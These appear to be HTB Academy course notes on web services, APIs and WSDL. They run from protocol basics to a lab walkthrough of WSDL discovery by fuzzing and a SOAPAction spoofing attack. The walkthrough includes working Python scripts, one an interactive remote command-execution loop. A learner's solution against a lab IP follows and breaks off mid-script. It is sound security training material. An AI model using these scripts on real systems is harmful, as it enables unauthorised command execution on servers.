Content from HTB Academy
Introduction to Web Services and APIs
As described by the World Wide Web Consortium (W3C): Web services provide a standard means of interoperating between different software applications, running on a variety of platforms and/or frameworks. Web services are characterized by their great interoperability and extensibility, as well as their machine-processable descriptions thanks to the use of XML.
Web services enable applications to communicate with each other. The applications can be entirely different. Consider the following scenario:
- One application written in Java is running on a Linux host and is using an Oracle database
- Another application written in C++ is running on a Windows host and is using an SQL Server database
These two applications can communicate with each other over the internet with the help of web services.
An application programming interface (API) is a set of rules that enables data transmission between different software. The technical specification of each API dictates the data exchange.
Consider the following example: A piece of software needs to access information, such as ticket prices for specific dates. To obtain the required information, it will make a call to the API of another software (including how data/functionality must be returned). The other software will return any data/functionality requested.
The interface through which these two pieces of software exchanged data is what the API specifies.
You may think Web Services and APIs are quite similar, and you will be correct. See their major differences below.
Web Service vs. API
The terms web service and application programming interface (API) should not be used interchangeably in every case.
- Web services are a type of application programming interface (API). The opposite is not always true!
- Web services need a network to achieve their objective. APIs can achieve their goal even offline.
- Web services rarely allow external developer access, and there are a lot of APIs that welcome external developer tinkering.
- Web services usually utilize SOAP for security reasons. APIs can be found using different designs, such as XML-RPC, JSON-RPC, SOAP, and REST.
- Web services usually utilize the XML format for data encoding. APIs can be found using different formats to store data, with the most popular being JavaScript Object Notation (JSON).
Web Service Approaches/Technologies
There are multiple approaches/technologies for providing and consuming web services:
XML-RPC
- XML-RPC uses XML for encoding/decoding the remote procedure call (RPC) and the respective parameter(s). HTTP is usually the transport of choice.
--> POST /RPC2 HTTP/1.0
User-Agent: Frontier/5.1.2 (WinNT)
Host: betty.userland.com
Content-Type: text/xml
Content-length: 181
<?xml version="1.0"?>
<methodCall>
<methodName>examples.getStateName</methodName>
<params>
<param>
<value><i4>41</i4></value>
</param>
</params>
</methodCall>
<-- HTTP/1.1 200 OK
Connection: close
Content-Length: 158
Content-Type: text/xml
Date: Fri, 17 Jul 1998 19:55:08 GMT
Server: UserLand Frontier/5.1.2-WinNT
<?xml version="1.0"?>
<methodResponse>
<params>
<param>
<value><string>South Dakota</string></value>
</param>
</params>
</methodResponse>
The payload in XML is essentially a single <methodCall> structure. <methodCall> should contain a <methodName> sub-item, that is related to the method to be called. If the call requires parameters, then <methodCall> must contain a <params> sub-item.
JSON-RPC
- JSON-RPC uses JSON to invoke functionality. HTTP is usually the transport of choice.
--> POST /ENDPOINT HTTP/1.1
Host: ...
Content-Type: application/json-rpc
Content-Length: ...
{"method": "sum", "params": {"a":3, "b":4}, "id":0}
<-- HTTP/1.1 200 OK
...
Content-Type: application/json-rpc
{"result": 7, "error": null, "id": 0}- The
{"method": "sum", "params": {"a":3, "b":4}, "id":0}object is serialized using JSON. Note the three properties:method,paramsandid.methodcontains the name of the method to invoke.paramscontains an array carrying the arguments to be passed.idcontains an identifier established by the client. The server must reply with the same value in the response object if included.
SOAP (Simple Object Access Protocol)
- SOAP also uses XML but provides more functionalities than XML-RPC. SOAP defines both a header structure and a payload structure. The former identifies the actions that SOAP nodes are expected to take on the message, while the latter deals with the carried information. A Web Services Definition Language (WSDL) declaration is optional. WSDL specifies how a SOAP service can be used. Various lower-level protocols (HTTP included) can be the transport.
- Anatomy of a SOAP Message
soap:Envelope: (Required block) Tag to differentiate SOAP from normal XML. This tag requires anamespaceattribute.soap:Header: (Optional block) Enables SOAP’s extensibility through SOAP modules.soap:Body: (Required block) Contains the procedure, parameters, and data.soap:Fault: (Optional block) Used withinsoap:Bodyfor error messages upon a failed API call.
- Anatomy of a SOAP Message
--> POST /Quotation HTTP/1.0
Host: www.xyz.org
Content-Type: text/xml; charset = utf-8
Content-Length: nnn
<?xml version = "1.0"?>
<SOAP-ENV:Envelope
xmlns:SOAP-ENV = "http://www.w3.org/2001/12/soap-envelope"
SOAP-ENV:encodingStyle = "http://www.w3.org/2001/12/soap-encoding">
<SOAP-ENV:Body xmlns:m = "http://www.xyz.org/quotations">
<m:GetQuotation>
<m:QuotationsName>MiscroSoft</m:QuotationsName>
</m:GetQuotation>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
<-- HTTP/1.0 200 OK
Content-Type: text/xml; charset = utf-8
Content-Length: nnn
<?xml version = "1.0"?>
<SOAP-ENV:Envelope
xmlns:SOAP-ENV = "http://www.w3.org/2001/12/soap-envelope"
SOAP-ENV:encodingStyle = "http://www.w3.org/2001/12/soap-encoding">
<SOAP-ENV:Body xmlns:m = "http://www.xyz.org/quotation">
<m:GetQuotationResponse>
<m:Quotation>Here is the quotation</m:Quotation>
</m:GetQuotationResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>Note
You may come across slightly different SOAP envelopes. Their anatomy will be the same, though.
WS-BPEL (Web Services Business Process Execution Language)- WS-BPEL web services are essentially SOAP web services with more functionality for describing and invoking business processes.
- WS-BPEL web services heavily resemble SOAP services. For this reason, they will not be included in this module’s scope.
RESTful (Representational State Transfer)- REST web services usually use XML or JSON. WSDL declarations are supported but uncommon. HTTP is the transport of choice, and HTTP verbs are used to access/change/delete resources and use data.
--> POST /api/2.2/auth/signin HTTP/1.1
HOST: my-server
Content-Type:text/xml
<tsRequest>
<credentials name="administrator" password="passw0rd">
<site contentUrl="" />
</credentials>
</tsRequest> --> POST /api/2.2/auth/signin HTTP/1.1
HOST: my-server
Content-Type:application/json
Accept:application/json
{
"credentials": {
"name": "administrator",
"password": "passw0rd",
"site": {
"contentUrl": ""
}
}
}Similar API specifications/protocols exist, such as Remote Procedure Call (RPC), SOAP, REST, gRPC, GraphQL, etc.
Web Services Description Language (WSDL)
WSDL stands for Web Service Description Language. WSDL is an XML-based file exposed by web services that informs clients of the provided services/methods, including where they reside and the method-calling convention.
A web service’s WSDL file should not always be accessible. Developers may not want to publicly expose a web service’s WSDL file, or they may expose it through an uncommon location, following a security through obscurity approach. In the latter case, directory/parameter fuzzing may reveal the location and content of a WSDL file.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target service and follow along.
Suppose we are assessing a SOAP service residing in http://<TARGET IP>:3002. We have not been informed of a WSDL file.
Let us start by performing basic directory fuzzing against the web service.
gitblanc@htb[/htb]$ dirb http://<TARGET IP>:3002
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Mar 25 11:53:09 2022
URL_BASE: http://<TARGET IP>:3002/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://<TARGET IP>:3002/ ----
+ http://<TARGET IP>:3002/wsdl (CODE:200|SIZE:0)
-----------------
END_TIME: Fri Mar 25 11:53:24 2022
DOWNLOADED: 4612 - FOUND: 1It looks like http://<TARGET IP>:3002/wsdl exists. Let us inspect its content as follows.
Web Services Description Language (WSDL)
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3002/wsdl The response is empty! Maybe there is a parameter that will provide us with access to the SOAP web service’s WSDL file. Let us perform parameter fuzzing using ffuf and the burp-parameter-names.txt list, as follows. -fs 0 filters out empty responses (size = 0) and -mc 200 matches HTTP 200 responses.
gitblanc@htb[/htb]$ ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u 'http://<TARGET IP>:3002/wsdl?FUZZ' -fs 0 -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://<TARGET IP>:3002/wsdl?FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
:: Filter : Response size: 0
________________________________________________
:: Progress: [40/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error
:: Progress: [537/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Erro
wsdl [Status: 200, Size: 4461, Words: 967, Lines: 186]
:: Progress: [982/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Erro::
Progress: [1153/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err::
Progress: [1780/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err::
Progress: [2461/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err::
Progress: [2588/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err::
Progress: [2588/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::It looks like wsdl is a valid parameter. Let us now issue a request for `http://
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3002/wsdl?wsdl
<?xml version="1.0" encoding="UTF-8"?>
<wsdl:definitions targetNamespace="http://tempuri.org/"
xmlns:s="http://www.w3.org/2001/XMLSchema"
xmlns:soap12="http://schemas.xmlsoap.org/wsdl/soap12/"
xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"
xmlns:mime="http://schemas.xmlsoap.org/wsdl/mime/"
xmlns:tns="http://tempuri.org/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">
<wsdl:types>
<s:schema elementFormDefault="qualified" targetNamespace="http://tempuri.org/">
<s:element name="LoginRequest">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="username" type="s:string"/>
<s:element minOccurs="1" maxOccurs="1" name="password" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="LoginResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="ExecuteCommandRequest">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="cmd" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="ExecuteCommandResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
</s:schema>
</wsdl:types>
<!-- Login Messages -->
<wsdl:message name="LoginSoapIn">
<wsdl:part name="parameters" element="tns:LoginRequest"/>
</wsdl:message>
<wsdl:message name="LoginSoapOut">
<wsdl:part name="parameters" element="tns:LoginResponse"/>
</wsdl:message>
<!-- ExecuteCommand Messages -->
<wsdl:message name="ExecuteCommandSoapIn">
<wsdl:part name="parameters" element="tns:ExecuteCommandRequest"/>
</wsdl:message>
<wsdl:message name="ExecuteCommandSoapOut">
<wsdl:part name="parameters" element="tns:ExecuteCommandResponse"/>
</wsdl:message>
<wsdl:portType name="HacktheBoxSoapPort">
<!-- Login Operaion | PORT -->
<wsdl:operation name="Login">
<wsdl:input message="tns:LoginSoapIn"/>
<wsdl:output message="tns:LoginSoapOut"/>
</wsdl:operation>
<!-- ExecuteCommand Operation | PORT -->
<wsdl:operation name="ExecuteCommand">
<wsdl:input message="tns:ExecuteCommandSoapIn"/>
<wsdl:output message="tns:ExecuteCommandSoapOut"/>
</wsdl:operation>
</wsdl:portType>
<wsdl:binding name="HacktheboxServiceSoapBinding" type="tns:HacktheBoxSoapPort">
<soap:binding transport="http://schemas.xmlsoap.org/soap/http"/>
<!-- SOAP Login Action -->
<wsdl:operation name="Login">
<soap:operation soapAction="Login" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
<!-- SOAP ExecuteCommand Action -->
<wsdl:operation name="ExecuteCommand">
<soap:operation soapAction="ExecuteCommand" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
</wsdl:binding>
<wsdl:service name="HacktheboxService">
<wsdl:port name="HacktheboxServiceSoapPort" binding="tns:HacktheboxServiceSoapBinding">
<soap:address location="http://localhost:80/wsdl"/>
</wsdl:port>
</wsdl:service>
</wsdl:definitions>We identified the SOAP service’s WSDL file!
Note
WSDL files can be found in many forms, such as
/example.wsdl,?wsdl,/example.disco,?discoetc. DISCO is a Microsoft technology for publishing and discovering Web Services.
WSDL File Breakdown
Let us now go over the identified WSDL file above together.
The above WSDL file follows the WSDL version 1.1 layout and consists of the following elements.
Definition-
The root element of all WSDL files. Inside the definition, the name of the web service is specified, all namespaces used across the WSDL document are declared, and all other service elements are defined.
<wsdl:definitions targetNamespace="http://tempuri.org/" <wsdl:types></wsdl:types> <wsdl:message name="LoginSoapIn"></wsdl:message> <wsdl:portType name="HacktheBoxSoapPort"> <wsdl:operation name="Login"></wsdl:operation> </wsdl:portType> <wsdl:binding name="HacktheboxServiceSoapBinding" type="tns:HacktheBoxSoapPort"> <wsdl:operation name="Login"> <soap:operation soapAction="Login" style="document"/> <wsdl:input></wsdl:input> <wsdl:output></wsdl:output> </wsdl:operation> </wsdl:binding> <wsdl:service name="HacktheboxService"></wsdl:service> </wsdl:definitions>
-
Data Types-
The data types to be used in the exchanged messages.
<wsdl:types> <s:schema elementFormDefault="qualified" targetNamespace="http://tempuri.org/"> <s:element name="LoginRequest"> <s:complexType> <s:sequence> <s:element minOccurs="1" maxOccurs="1" name="username" type="s:string"/> <s:element minOccurs="1" maxOccurs="1" name="password" type="s:string"/> </s:sequence> </s:complexType> </s:element> <s:element name="LoginResponse"> <s:complexType> <s:sequence> <s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/> </s:sequence> </s:complexType> </s:element> <s:element name="ExecuteCommandRequest"> <s:complexType> <s:sequence> <s:element minOccurs="1" maxOccurs="1" name="cmd" type="s:string"/> </s:sequence> </s:complexType> </s:element> <s:element name="ExecuteCommandResponse"> <s:complexType> <s:sequence> <s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/> </s:sequence> </s:complexType> </s:element> </s:schema> </wsdl:types>
-
Messages-
Defines input and output operations that the web service supports. In other words, through the messages element, the messages to be exchanged, are defined and presented either as an entire document or as arguments to be mapped to a method invocation.
<!-- Login Messages --> <wsdl:message name="LoginSoapIn"> <wsdl:part name="parameters" element="tns:LoginRequest"/> </wsdl:message> <wsdl:message name="LoginSoapOut"> <wsdl:part name="parameters" element="tns:LoginResponse"/> </wsdl:message> <!-- ExecuteCommand Messages --> <wsdl:message name="ExecuteCommandSoapIn"> <wsdl:part name="parameters" element="tns:ExecuteCommandRequest"/> </wsdl:message> <wsdl:message name="ExecuteCommandSoapOut"> <wsdl:part name="parameters" element="tns:ExecuteCommandResponse"/> </wsdl:message>
-
Operation- Defines the available SOAP actions alongside the encoding of each message.
Port Type-
Encapsulates every possible input and output message into an operation. More specifically, it defines the web service, the available operations and the exchanged messages. Please note that in WSDL version 2.0, the interface element is tasked with defining the available operations and when it comes to messages the (data) types element handles defining them.
<wsdl:portType name="HacktheBoxSoapPort"> <!-- Login Operaion | PORT --> <wsdl:operation name="Login"> <wsdl:input message="tns:LoginSoapIn"/> <wsdl:output message="tns:LoginSoapOut"/> </wsdl:operation> <!-- ExecuteCommand Operation | PORT --> <wsdl:operation name="ExecuteCommand"> <wsdl:input message="tns:ExecuteCommandSoapIn"/> <wsdl:output message="tns:ExecuteCommandSoapOut"/> </wsdl:operation> </wsdl:portType>
-
Binding-
Binds the operation to a particular port type. Think of bindings as interfaces. A client will call the relevant port type and, using the details provided by the binding, will be able to access the operations bound to this port type. In other words, bindings provide web service access details, such as the message format, operations, messages, and interfaces (in the case of WSDL version 2.0).
<wsdl:binding name="HacktheboxServiceSoapBinding" type="tns:HacktheBoxSoapPort"> <soap:binding transport="http://schemas.xmlsoap.org/soap/http"/> <!-- SOAP Login Action --> <wsdl:operation name="Login"> <soap:operation soapAction="Login" style="document"/> <wsdl:input> <soap:body use="literal"/> </wsdl:input> <wsdl:output> <soap:body use="literal"/> </wsdl:output> </wsdl:operation> <!-- SOAP ExecuteCommand Action --> <wsdl:operation name="ExecuteCommand"> <soap:operation soapAction="ExecuteCommand" style="document"/> <wsdl:input> <soap:body use="literal"/> </wsdl:input> <wsdl:output> <soap:body use="literal"/> </wsdl:output> </wsdl:operation> </wsdl:binding>
-
Service-
A client makes a call to the web service through the name of the service specified in the service tag. Through this element, the client identifies the location of the web service.
<wsdl:service name="HacktheboxService"> <wsdl:port name="HacktheboxServiceSoapPort" binding="tns:HacktheboxServiceSoapBinding"> <soap:address location="http://localhost:80/wsdl"/> </wsdl:port> </wsdl:service>
-
In the SOAP Action Spoofing section, later on, we will see how we can leverage the identified WSDL file to interact with the web service.
SOAPAction Spoofing
SOAP messages towards a SOAP service should include both the operation and the related parameters. This operation resides in the first child element of the SOAP message’s body. If HTTP is the transport of choice, it is allowed to use an additional HTTP header called SOAPAction, which contains the operation’s name. The receiving web service can identify the operation within the SOAP body through this header without parsing any XML.
If a web service considers only the SOAPAction attribute when determining the operation to execute, then it may be vulnerable to SOAPAction spoofing.
Let us assess together a SOAP service that is vulnerable to SOAPAction spoofing.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target web service and follow along.
Suppose we are assessing a SOAP web service, whose WSDL file resides in http://<TARGET IP>:3002/wsdl?wsdl.
The service’s WSDL file can be found below.
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3002/wsdl?wsdl
<?xml version="1.0" encoding="UTF-8"?>
<wsdl:definitions targetNamespace="http://tempuri.org/"
xmlns:s="http://www.w3.org/2001/XMLSchema"
xmlns:soap12="http://schemas.xmlsoap.org/wsdl/soap12/"
xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"
xmlns:mime="http://schemas.xmlsoap.org/wsdl/mime/"
xmlns:tns="http://tempuri.org/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">
<wsdl:types>
<s:schema elementFormDefault="qualified" targetNamespace="http://tempuri.org/">
<s:element name="LoginRequest">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="username" type="s:string"/>
<s:element minOccurs="1" maxOccurs="1" name="password" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="LoginResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="ExecuteCommandRequest">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="cmd" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="ExecuteCommandResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
</s:schema>
</wsdl:types>
<!-- Login Messages -->
<wsdl:message name="LoginSoapIn">
<wsdl:part name="parameters" element="tns:LoginRequest"/>
</wsdl:message>
<wsdl:message name="LoginSoapOut">
<wsdl:part name="parameters" element="tns:LoginResponse"/>
</wsdl:message>
<!-- ExecuteCommand Messages -->
<wsdl:message name="ExecuteCommandSoapIn">
<wsdl:part name="parameters" element="tns:ExecuteCommandRequest"/>
</wsdl:message>
<wsdl:message name="ExecuteCommandSoapOut">
<wsdl:part name="parameters" element="tns:ExecuteCommandResponse"/>
</wsdl:message>
<wsdl:portType name="HacktheBoxSoapPort">
<!-- Login Operaion | PORT -->
<wsdl:operation name="Login">
<wsdl:input message="tns:LoginSoapIn"/>
<wsdl:output message="tns:LoginSoapOut"/>
</wsdl:operation>
<!-- ExecuteCommand Operation | PORT -->
<wsdl:operation name="ExecuteCommand">
<wsdl:input message="tns:ExecuteCommandSoapIn"/>
<wsdl:output message="tns:ExecuteCommandSoapOut"/>
</wsdl:operation>
</wsdl:portType>
<wsdl:binding name="HacktheboxServiceSoapBinding" type="tns:HacktheBoxSoapPort">
<soap:binding transport="http://schemas.xmlsoap.org/soap/http"/>
<!-- SOAP Login Action -->
<wsdl:operation name="Login">
<soap:operation soapAction="Login" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
<!-- SOAP ExecuteCommand Action -->
<wsdl:operation name="ExecuteCommand">
<soap:operation soapAction="ExecuteCommand" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
</wsdl:binding>
<wsdl:service name="HacktheboxService">
<wsdl:port name="HacktheboxServiceSoapPort" binding="tns:HacktheboxServiceSoapBinding">
<soap:address location="http://localhost:80/wsdl"/>
</wsdl:port>
</wsdl:service>
</wsdl:definitions>The first thing to pay attention to is the following.
<wsdl:operation name="ExecuteCommand">
<soap:operation soapAction="ExecuteCommand" style="document"/>We can see a SOAPAction operation called ExecuteCommand.
Let us take a look at the parameters.
<s:element name="ExecuteCommandRequest">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="cmd" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>We notice that there is a cmd parameter. Let us build a Python script to issue requests (save it as client.py). Note that the below script will try to have the SOAP service execute a whoami command.
import requests
payload = '<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><ExecuteCommandRequest xmlns="http://tempuri.org/"><cmd>whoami</cmd></ExecuteCommandRequest></soap:Body></soap:Envelope>'
print(requests.post("http://<TARGET IP>:3002/wsdl", data=payload, headers={"SOAPAction":'"ExecuteCommand"'}).content)The Python script can be executed, as follows.
gitblanc@htb[/htb]$ python3 client.py
b'<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><ExecuteCommandResponse xmlns="http://tempuri.org/"><success>false</success><error>This function is only allowed in internal networks</error></ExecuteCommandResponse></soap:Body></soap:Envelope>'We get an error mentioning This function is only allowed in internal networks. We have no access to the internal networks. Does this mean we are stuck? Not yet! Let us try a SOAPAction spoofing attack, as follows.
Let us build a new Python script for our SOAPAction spoofing attack (save it as client_soapaction_spoofing.py).
import requests
payload = '<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginRequest xmlns="http://tempuri.org/"><cmd>whoami</cmd></LoginRequest></soap:Body></soap:Envelope>'
print(requests.post("http://<TARGET IP>:3002/wsdl", data=payload, headers={"SOAPAction":'"ExecuteCommand"'}).content)- We specify LoginRequest in
<soap:Body>, so that our request goes through. This operation is allowed from the outside. - We specify the parameters of ExecuteCommand because we want to have the SOAP service execute a
whoamicommand. - We specify the blocked operation (ExecuteCommand) in the SOAPAction header
If the web service determines the operation to be executed based solely on the SOAPAction header, we may bypass the restrictions and have the SOAP service execute a whoami command.
Let us execute the new script.
gitblanc@htb[/htb]$ python3 client_soapaction_spoofing.py
b'<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginResponse xmlns="http://tempuri.org/"><success>true</success><result>root\n</result></LoginResponse></soap:Body></soap:Envelope>'Our whoami command was executed successfully, bypassing the restrictions through SOAPAction spoofing!
If you want to be able to specify multiple commands and see the result each time, use the following Python script (save it as automate.py).
import requests
while True:
cmd = input("$ ")
payload = f'<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginRequest xmlns="http://tempuri.org/"><cmd>{cmd}</cmd></LoginRequest></soap:Body></soap:Envelope>'
print(requests.post("http://<TARGET IP>:3002/wsdl", data=payload, headers={"SOAPAction":'"ExecuteCommand"'}).content)You can execute it as follows.
gitblanc@htb[/htb]$ python3 automate.py
$ id
b'<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginResponse xmlns="http://tempuri.org/"><success>true</success><result>uid=0(root) gid=0(root) groups=0(root)\n</result></LoginResponse></soap:Body></soap:Envelope>'
$ Example
The Academy’s exercise for this section. Exploit the SOAPAction spoofing vulnerability and submit the architecture of the web server as your answer. Answer options (without quotation marks): “x86_64”, “x86”
I first enumerated the machine to thearch for we services:
dirsearch -u http://10.129.202.133:3002 -w /usr/share/wordlists/dirb/common.txt
[11:53:09] 200 - 0B - /wsdlIf we make a curl request to it we get an empty response, so I’ll fuzz for hidden parameters:
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -u 'http://10.129.202.133:3002/wsdl?FUZZ' -fs 0 -mc 200 -s
WSDL
wsdlSo If we make a curl request to http://10.129.202.133:3002/wsdl?wsdl we get the SOAP service’s WSDL file:
curl http://10.129.202.133:3002/wsdl?WSDL
[redacted]
<!-- Login Messages -->
<wsdl:message name="LoginSoapIn">
<wsdl:part name="parameters" element="tns:LoginRequest"/>
</wsdl:message>
<wsdl:message name="LoginSoapOut">
<wsdl:part name="parameters" element="tns:LoginResponse"/>
</wsdl:message>
<!-- ExecuteCommand Messages -->
<wsdl:message name="ExecuteCommandSoapIn">
<wsdl:part name="parameters" element="tns:ExecuteCommandRequest"/>
</wsdl:message>
<wsdl:message name="ExecuteCommandSoapOut">
<wsdl:part name="parameters" element="tns:ExecuteCommandResponse"/>
</wsdl:message>
<wsdl:portType name="HacktheBoxSoapPort">
<!-- Login Operaion | PORT -->
<wsdl:operation name="Login">
<wsdl:input message="tns:LoginSoapIn"/>
<wsdl:output message="tns:LoginSoapOut"/>
</wsdl:operation>
<!-- ExecuteCommand Operation | PORT -->
<wsdl:operation name="ExecuteCommand">
<wsdl:input message="tns:ExecuteCommandSoapIn"/>
<wsdl:output message="tns:ExecuteCommandSoapOut"/>
</wsdl:operation>
</wsdl:portType>
<wsdl:binding name="HacktheboxServiceSoapBinding" type="tns:HacktheBoxSoapPort">
<soap:binding transport="http://schemas.xmlsoap.org/soap/http"/>
<!-- SOAP Login Action -->
<wsdl:operation name="Login">
<soap:operation soapAction="Login" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
<!-- SOAP ExecuteCommand Action -->
<wsdl:operation name="ExecuteCommand">
<soap:operation soapAction="ExecuteCommand" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
</wsdl:binding>
<wsdl:service name="HacktheboxService">
<wsdl:port name="HacktheboxServiceSoapPort" binding="tns:HacktheboxServiceSoapBinding">
<soap:address location="http://localhost:80/wsdl"/>
</wsdl:port>
</wsdl:service>
</wsdl:definitions> Once here we can try to make a SOAP spoofing attack by creating a python script where:
- We specify LoginRequest in
<soap:Body>, so that our request goes through. This operation is allowed from the outside. - We specify the parameters of ExecuteCommand because we want to have the SOAP service execute a
whoamicommand. - We specify the blocked operation (ExecuteCommand) in the SOAPAction header
import requests
while True:
cmd = input("$ ")
payload = f'<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginRequest xmlns="http://tempuri.org/"><cmd>{cmd}</cmd></LoginRequest></soap:Body></soap:Envelope>'
